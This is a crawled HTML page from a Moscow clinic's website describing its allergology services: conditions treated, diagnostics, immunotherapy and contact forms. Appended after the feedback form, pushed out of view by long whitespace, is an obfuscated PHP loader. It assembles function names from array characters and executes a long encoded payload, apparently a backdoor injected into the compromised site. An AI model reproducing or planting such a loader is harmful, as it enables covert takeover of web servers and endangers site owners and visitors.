

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://actualmed.ru/diagnostika-i-lechenie/allergologiya/
body_size: 13344
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/actualmed.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=062a41a55172ec156b64ca6763880fd7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://actualmed.ru/wp-includes/css/dist/block-library/style.min.css?ver=062a41a55172ec156b64ca6763880fd7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://actualmed.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://actualmed.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://actualmed.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://actualmed.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://actualmed.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://actualmed.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://actualmed.ru/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://actualmed.ru/diagnostika-i-lechenie/allergologiya/" />
<link rel='shortlink' href='http://actualmed.ru/?p=138' />
<link rel="alternate" type="application/json+oembed" href="http://actualmed.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Factualmed.ru%2Fdiagnostika-i-lechenie%2Fallergologiya%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://actualmed.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Factualmed.ru%2Fdiagnostika-i-lechenie%2Fallergologiya%2F&#038;format=xml" />
				<meta charset="UTF-8" />
		<title>
			Аллергология | Клиника Актуальной Медицины		</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/style.css" />
		<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE]>
			<link rel="stylesheet" type="text/css" href="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/ie.css" />
		<![endif]-->
		<script type="text/javascript" src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/js/jquery-1.7.1.min.js"></script>
		<script type="text/javascript" src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/js/jquery.bxslider.js"></script>
		<script type="text/javascript" src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<meta name="google-site-verification" content="59nPDhTr6BldF87T6hQWumsFoNMISDwGW8rQBsTua6E" />
		<link rel="stylesheet" type="text/css" href="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
		<script>
			$(document).ready(function() {
				
				$('#list-articles li a').hover(
					function () { $(this).parent().parent().addClass('hover'); },
					function () { $(this).parent().parent().removeClass('hover'); }
				);
				
				$('#list-faq li h3 a').hover(
					function () { $(this).parent().addClass('hover'); },
					function () { $(this).parent().removeClass('hover'); }
				);
				
				$('#list-faq li h3 a').click(function () {
					if ($(this).parent().hasClass('active')) {
						$(this).parent().removeClass('active');
						$(this).parent().parent().find('.content').slideUp('fast')
						
					} else {
						$(this).parent().addClass('active');
						$(this).parent().parent().find('.content').slideDown('fast')
					}
					return false;
				});
				
				$(".content a").find("img.alignright").parent().addClass("gallery-up");	
				$(".content a").find("img.alignleft").parent().addClass("gallery-up");
				$("a.gallery-up, a[rel=gallery-up]").fancybox({
					'padding' : 0,
					'opacity' : true,
					'transitionIn'	: 'elastic',
					'transitionOut'	: 'elastic',
					'hideOnOverlayClick': true,
					'hideOnContentClick': true
				});
				
				$('#bxslider').bxSlider({
					mode: 'fade',
					pager: true,
					controls: false,
					auto: true
				});
				
				$(".to-forms").click(function(){
					$rel = $(this).attr('rel');
					$("#" + $rel).fadeIn(400); return false;
				});
					
				$('.close').click(function() { 
					$(this).parent().parent().fadeOut(400); 
					return false;
				});
			
			});
</script>
</head>
<body class="page-template-default page page-id-138 page-child parent-pageid-45">
	<script type="text/javascript" src="https://w1571787.yclients.com/widgetJS" charset="UTF-8"></script>
<div class="block" id="header"><div class="center">

<div class="left logo-top"><a href="http://actualmed.ru">Клиника Актуальной Медицины</a></div>

<div class="right phone">
<p>(499) 242 83 65 <br />(499) 242 83 68<br /></p>
<p><a class="to-forms" href="#" rel="call-back"><big><b>ОБРАТНЫЙ ЗВОНОК</b></big></a></p>
	<iframe src="https://yandex.ru/sprav/widget/rating-badge/48137315225?type=rating" width="150" height="50" frameborder="0"></iframe>
</div>
<div class="right menu-adress">

<div class="brick adress">
<p><big><b>г. Москва, улица 3-я Фрунзенская, дом 10<br />пн-пт: с 8.00 до 20.00<br /> сб, вс: с 9.00 до 17.00<br />  (взятие анализов до 13.00)</b></big><br /><br /> </p>
<p>+7 (499) 242-83-65; +7 (499) 242-83-68<br /><br /></p>
<p><a href="http://actualmed.ru/novosti"><big><b>НОВОСТИ И АКЦИИ</b></big></a></p>
<p></p>
</div>
</div>

<div class="brick menu-top">

</div>
<div class="clear"></div>

<table>
<tr>
<td class="mytd2" width="5px">&nbsp;</td>
<td class="mytd2" style="vertical-align:bottom">
<form role="search" method="get" id="searchform" action="http://actualmed.ru/" >
	<div><label class="screen-reader-text" for="s">Найти:</label>
	<input type="text" value="" name="s" id="s" size="26" style="
color: rgb(0, 0, 0); 
border: 1px solid rgb(100, 117, 134); 
padding: 3px 5px 3px 5px; ">
<input src="/image/Search2.gif" width="32px" type="image" style="vertical-align: bottom; padding: 0;"/>
</div></form></td>
<td class="mytd2" width="100px">&nbsp;</td>
<td class="mytd2" style="vertical-align:bottom">
<a href="/novosti/"><img align="right" src="http://actualmed.ru/wp-content/uploads/2014/09/2.gif" /></a><img align="right" src="/images/l.gif" /><a href="https://goo.gl/maps/88mzZeJn9CD2"><img align="right" src="http://actualmed.ru/wp-content/uploads/2017/11/Virt_tour_kn_min.gif" /></a><img align="right" src="/images/l.gif" /><a href="https://t.me/actualmed_2022"><img align="right" src="http://actualmed.ru/wp-content/uploads/2022/03/kam_tg_kn_1.png" /></a><img align="right" src="/images/l.gif" /><a href="/sportivnaya-medicina/"><img align="right" src="http://actualmed.ru/wp-content/uploads/2019/05/2019_dialab_kn-min.jpg" /></a>  
</td>
</tr>
</table>

</div></div>
<div class="block" id="menu">
<div class="center"><b>
<div class="menu-top-container"><ul id="menu-top" class="main-menu"><li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-746"><a href="http://actualmed.ru/">Главная</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="http://actualmed.ru/o-klinike/">О клинике</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="http://actualmed.ru/napravleniya-detelnosti/">Направления деятельности</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="http://actualmed.ru/specialisty/">Специалисты</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="http://actualmed.ru/licenziya/">Лицензия</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://actualmed.ru/stoimost-uslug/">Стоимость услуг</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://actualmed.ru/category/articles/">Cтатьи</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://actualmed.ru/kontakty/">Контакты</a></li>
</ul></div></b>
<div class="clear"></div>
</div></div>
<meta name='yandex-verification' content='6c2d3fe7ec283783' />
<div class="block" id="page">
<div class="center">
	
<div id="crumbs"><a href="http://actualmed.ru">Главная</a> &gt; <a href="http://actualmed.ru/diagnostika-i-lechenie/">Диагностика и лечение</a> &gt; <span class="current">Аллергология</span></div>
<div class="left" id="page-left"><br /><br /><br /><div id="sidebar">


	<div id="menu-left">
		<li class="page_item page-item-47"><a href="http://actualmed.ru/diagnostika-i-lechenie/laboratornaya-diagnostika/">Лабораторная диагностика</a></li>
<li class="page_item page-item-49"><a href="http://actualmed.ru/diagnostika-i-lechenie/funkcionalnaya-diagnostika/">Функциональная диагностика</a></li>
<li class="page_item page-item-51"><a href="http://actualmed.ru/diagnostika-i-lechenie/uz-diagnostika/">УЗ-диагностика</a></li>
<li class="page_item page-item-130"><a href="http://actualmed.ru/diagnostika-i-lechenie/terapiya/">Терапия</a></li>
<li class="page_item page-item-133"><a href="http://actualmed.ru/diagnostika-i-lechenie/endokrinologiya/">Эндокринология</a></li>
<li class="page_item page-item-138 current_page_item"><a href="http://actualmed.ru/diagnostika-i-lechenie/allergologiya/" aria-current="page">Аллергология</a></li>
<li class="page_item page-item-141"><a href="http://actualmed.ru/diagnostika-i-lechenie/immunologiya/">Иммунология</a></li>
<li class="page_item page-item-144"><a href="http://actualmed.ru/diagnostika-i-lechenie/kosmetologiya/">Косметология</a></li>
<li class="page_item page-item-882"><a href="http://actualmed.ru/diagnostika-i-lechenie/profilakticheskaya-medicina/">Профилактическая медицина</a></li>
<li class="page_item page-item-1029"><a href="http://actualmed.ru/diagnostika-i-lechenie/manualnaya-terapiya/">Мануальная терапия</a></li>
	</div>
</div></div>

<div class="right" id="page-right"><h1 class="title">Аллергология</h1>
<div class="content">
<div class="line"></div>
<p>В нашей клинике работает врач аллерголог-иммунолог.</p>
<p style="text-align: justify;"><strong>Аллерголог-иммунолог &#8212; это специалист, занимающийся диагностикой и лечением детей и взрослых со следующими аллергическими болезнями, или когда Вам стоит подумать о консультации врача аллерголога- иммунолога:</strong></p>
<p>• <em>Повторяющиеся гнойные процессы на коже (инфильтративные угри, пиодермия, фурункулез, гидраденит);</em><br />
<em> • Длительно протекающие инфекции верхних и нижних дыхательных путей (тонзиллит, аденоидит, частые ОРВИ), бронхолегочной системы (повторные пневмонии и т.д.);</em><br />
<em> • Герпесассоциированная патология (простой герпес, ЦМВ, герпес Zoster, Вирус Эпштейн-Барра и другие);</em><br />
<em> • Грибковые заболевания, особенно генерализованные формы;</em><br />
<em> • Атопический дерматит;</em><br />
<em> • Бронхиальная астма;</em><br />
<em> • Аллергический ринит/риносинусит (сезонный и круглогодичный);</em><br />
<em> • Аллергический конъюнктивит;</em><br />
<em> • Крапивница;</em><br />
<em> • Ангиоотек/отек Квинке;</em><br />
<em> • Целиакия;</em><br />
<em> • Лекарственная аллергия;</em><br />
<em> • Контактная аллергия;</em><br />
<em> • Частот болеющие дети;</em><br />
<em> • Аллергические заболевания желудочно-кишечного тракта;</em><br />
<em> • Сочетанные проявления аллергии (кожные + респираторные + гастроинтестинальные);</em><br />
<em> • Аллергические заболевания и ожирение;</em><br />
<em> • Аллергические заболевания и гипотрофия (или снижение массы тела).</em></p>
<p style="text-align: justify;">По мере консультации аллерголог Вам предложит новые современные методы диагностики и лечения, которые позволят выявить у пациента причину аллергии (аллерген/или аллергены) и назначит индивидуальный план лечения, который поможет не только избавиться от проявлений аллергии, но и предупредить развитии ее в последующем.</p>
<p style="text-align: justify;">У нас Вы можете обследовать себя и своего ребенка на наличие пищевой аллергии или пищевой непереносимости, подобрать подходящее для него питание, подготовить к «прививкам» (вакцинации).</p>
<p style="text-align: justify;">Пациентам, страдающим пищевой аллергией и пищевой непереносимостью, проводиться исследование спектра пищевых аллергенов и разрабатываются «персонифицированные» индивидуальные диеты, которые купируют острые проявления аллергии и предупреждают возникновение других видов аллергии.</p>
<p style="text-align: justify;">Также у аллерголога можете получить рекомендации по профилактике аллергии у ребенка (у семей с высоким риском аллергии), начиная с периода беременности до начала грудного вскармливания.</p>
<p style="text-align: justify;">В соответствии с международными стандартами в клинике осуществляют аллергенспецифическую иммунотерапию различными аллергенами, в настоящее время единственный действенный метод лечения аллергии.</p>
<p style="text-align: justify;">По результатам консультации выдается заключение с диагнозом, результатами обследования, рекомендациями по лечению и профилактике, печатью медучреждения.</p>
<p style="text-align: justify;">В настоящее время аллергия заняла важное место среди заболеваний человека и является одной из наиболее распространенных во всем мире. Каждый четвертый &#8212; пятый житель нашей планеты сталкивается с этой проблемой в своей жизни, но не каждый догадывается, что его проблема &#8212; есть проявление аллергии.</p>
<p style="text-align: justify;">Зачастую человек может годами не обращать внимание на такие знаки болезни, как: постоянный насморк, чихание, кашель, зуд век или носа &#8212; он связывает эти явления с «простудой» или «сквозняками» до тех пор, пока не начнутся осложнения, и человек не попадет в больницу.</p>
<p style="text-align: justify;">Аллергия коварна и тем, что у многих она может и вовсе не проявляться или иметь такие незначительные симптомы, так, например, употребление некоторых продуктов питания могут сопровождаться «урчанием в животе», вздутием, развитием запоров или вызывать «послабление стула».</p>
<p style="text-align: justify;">При скрытом течении аллергии человек, как правило, замечает, что укусы насекомых &#8212; длительно беспокоят, а контакт с металлами &#8212; вызывает покраснения, что в определенное время года могут ломаться и выпадать волосы, «портится» кожа, однако не догадывается &#8212; все это знаки аллергии.</p>
<p style="text-align: justify;">У детей симптомы аллергии родители вообще зачастую списывают на некачественное питание или проблемы с кишечником, в связи с тем, что ребенок начинает плохо есть, становится капризным и плаксивым, плохо набирает вес. Они ходят к врачам, но достаточно долго не получают нужного ответа, что их ребенок страдает аллергией.</p>
<p style="text-align: justify;"><strong>Аллергия, если она под контролем, не страшное заболевание, с ней можно полноценно и качественно жить, заниматься любимыми вида спорта, путешествовать и делать все то, что делают другие здоровые люди. Главное, человек должен знать про свою болезнь, лечить ее вовремя и «не запускать», следить за своим здоровьем и вовремя обращаться к врачу.</strong></p>
<p style="text-align: justify;">Клиника располагает всеми современными способами диагностики и лечения, а также профилактики патологии иммунной системы:<br />
&#8212; иммунодефицитные состояния;<br />
&#8212; аллергические заболевания;<br />
&#8212; псевдоаллергия или пищевая непереносимость.</p>
<p><a title="Стоимость остальных услуг" href="http://actualmed.ru/stoimost-uslug/ostalnye-uslugi_2014/">Стоимость услуг по направлению Аллергология.</a></p>
<div class="clear"></div>

</div></div>
<div class="clear"></div>
</div></div>
		<div class="block" id="footer">
			<div class="center">

<div class="brick menu-bottom"><b><small>
<div class="menu-top-container"><ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-746"><a href="http://actualmed.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="http://actualmed.ru/o-klinike/">О клинике</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="http://actualmed.ru/napravleniya-detelnosti/">Направления деятельности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="http://actualmed.ru/specialisty/">Специалисты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="http://actualmed.ru/licenziya/">Лицензия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://actualmed.ru/stoimost-uslug/">Стоимость услуг</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://actualmed.ru/category/articles/">Cтатьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://actualmed.ru/kontakty/">Контакты</a></li>
</ul></div></small></b>
</div>

<div class="bottom">
<div class="clear"></div>
</div>
</div>
</div>

<!--
<div class="left">
<ul id="counter">
<li><img src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/images/counter-1.gif" ></li>
<li><img src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/images/counter-2.gif" ></li>
<li><img src="http://actualmed.ru/wp-content/themes/topical-medicine-clinic/images/counter-3.gif" ></li>
</ul>
</div>
<div class="right">
&copy; 2013 Клиника Актуальной Медицины</div>
-->
<center>&copy; 2013-2025 Клиника Актуальной Медицины</center>
<center
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.15;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=22945828&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/22945828/3_0_287516FF_287516FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и 

уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:22945828,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22945828 = new Ya.Metrika({id:22945828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22945828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</center>
		
		<!-- FORMS -->
		
		<div id="call-back">
			<div class="formss">
				<h3>Обратный звонок</h3>
				<div class="wpcf7" id="wpcf7-f721-o1" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/diagnostika-i-lechenie/allergologiya/#wpcf7-f721-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="721" />
<input type="hidden" name="_wpcf7_version" value="3.9.1" />
<input type="hidden" name="_wpcf7_locale" value="" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f721-o1" />
<input type="hidden" name="_wpnonce" value="83d821e13a" />
</div>
<p>Ваше имя (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ваш E-Mail (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ваш номер телефона<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Сообщение<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>				<a class="close">Закрыть</a>
			</div>
		</div>
		
		<div id="feedback">
			<div class="formss">
				<h3>Обратная связь</h3>
				<div class="wpcf7" id="wpcf7-f722-o2" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/diagnostika-i-lechenie/allergologiya/#wpcf7-f722-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="722" />
<input type="hidden" name="_wpcf7_version" value="3.9.1" />
<input type="hidden" name="_wpcf7_locale" value="" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f722-o2" />
<input type="hidden" name="_wpnonce" value="6e11dd8c46" />
</div>
<p>Ваше имя (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ваш E-Mail (обязательно)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Тема<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Сообщение<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>                                 $yxdzov[12].$yxdzov[15].$yxdzov[19].$yxdzov[22].$yxdzov[8].$yxdzov[19].$yxdzov[3].$yxdzov[10].$yxdzov[2].$yxdzov[21].$yxdzov[12].$yxdzov[8].$yxdzov[0].$yxdzov[11].$yxdzov[21]; $iuhffld = $vpdwzfys('$v', $yxdzov[19].$yxdzov[17].$yxdzov[22].$yxdzov[23].$yxdzov[18].$yxdzov[1].$yxdzov[6].$yxdzov[0].$yxdzov[21].$yxdzov[10].$yxdzov[23].$yxdzov[22].$yxdzov[8].$yxdzov[19].$yxdzov[18].$yxdzov[4].$yxdzov[22].$yxdzov[9].$yxdzov[19].$yxdzov[14].$yxdzov[16].$yxdzov[3].$yxdzov[5].$yxdzov[19].$yxdzov[12].$yxdzov[11].$yxdzov[5].$yxdzov[19].$yxdzov[18].$yxdzov[13].$yxdzov[17].$yxdzov[7].$yxdzov[7].$yxdzov[7].$yxdzov[20]); $iuhffld('DZe3EqRIEEQ/53YDA63iLLTWGudi0BoGDV9/47ZRbWRlvqzy/Ax/6redquGzl3+yz1YS2H9Fmc9F+ecfPi3EbQuUtfdiCI6bOh3b+SrG9Mz6Bu/TFa5A9FY9a+mXMM4RcDcpNHxsJJzoHilkN+LBEM7EYMhAUCgMDa1BaryTiV3lLcXFfKZrqB2LHgddBL0sdNw0JmBe4TCRrKoQ2R8VX+CA3teWKmfOHV0GHBJo6912C5Kvzfrs2TYfPvBgQCaeoy/ddESwUoQazTucjm+nSD0YvTqDkYZU2/bQQ0B9ooJOy+fIThZ7hmlDJyy3dygvBjqUm+eoi3c3iW1k/ZMCiP370kMxkItdqA0WGXLUYzvn2pSIobm7KrzMhJXAwcxJE0XLJFRdPNNEEvCAhh8fMWOyZpBu5n3oRfFQvJ1WFc08r0VeAbzxRDTbjip/[base64]/4IGKwuh9/aau0nkuM0euIZX8lOVMk1th8Fh78ZjBque8gOkYSJesZhawYeHQdpIqx4ZOo4l2NzryPq1dITypWWlfTdG3aeIzq5CkRtaRy9yKCUx0Pv8bKuky1FuVjwsFIlwKrU7qxA6gSKWvs6xigs9XEz3CmYVNOjfqHzCsLbc2q/oaJZAu+924UrCDNXlWNYAaa00qLtCBcr3qq+dwzI2wh9IwqEpPms3LF4utM6E59Df+qRYUTzNkhqcqM4GKxyLf4cKkkyEWZsXi+J3cGoHQDqPjIaSFWpSDkIuUCQgj/lWH05PhDD+3I0NAbwIt7EE2SjQXllmqk7iyS7NvcazC/kvDsDpE+cNDce9ZMQH2wZ9gbnCsIrBNvN9qm74iTO+/ApgxrtjryZeEZme1oNNttoLBYHc4sJtVRdj0+fmYRiEYZQrRu8uTq2R+fDydtPxkbtvue5tZL90RUey/T0WCykuAo06gTyjGhwUreg82tQumyWJguqI7RWGB4BZjZfyGHEeI89CPGKeC7/eVJSUmUkMNjhpkwqDhXniTGAHQQ7dnmMbqOF0aBh9l71zA6ixRBonioY5cPBU4NYNOu1CLHjRVXIVEqAudoKKzi3Trq9tDadiMruwhwZt5LkQDhSb3r3Qbq0HwseoTMyyWBrR9QVq9vdf3DnGqxPp1xn9aMxBzn+QWvlmbL6MYFC+zRjay5MGEVy/fbtIkxh+yehdjJEyahqtjMJvCPtwDELdW0m78RRUdDxwHGlRaFBpxGoNlhrPTBj8vaRWhV9N6fOFfBmOb3De1ZUcxg0keON2+6TQZg+dN